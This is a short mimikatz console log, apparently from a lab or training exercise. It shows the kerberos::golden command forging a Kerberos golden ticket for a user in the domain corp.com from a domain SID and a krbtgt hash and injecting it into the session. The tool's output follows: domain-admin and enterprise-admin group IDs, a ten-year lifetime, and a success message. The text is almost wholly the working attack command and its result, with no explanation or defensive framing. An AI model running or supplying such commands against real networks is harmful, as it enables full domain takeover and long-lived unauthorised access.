 mimikatz # kerberos::golden /user:jen /domain:corp.com /sid:S-1-5-21-1987370270-658905905-1781884369 /krbtgt:1693c6cefaf
ffc7af11ef34d1c788f47 /ptt
User      : jen
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1693c6cefafffc7af11ef34d1c788f47 - rc4_hmac_nt
Lifetime  : 8/19/2025 8:38:40 PM ; 8/17/2035 8:38:40 PM ; 8/17/2035 8:38:40 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'jen @ corp.com' successfully submitted for current session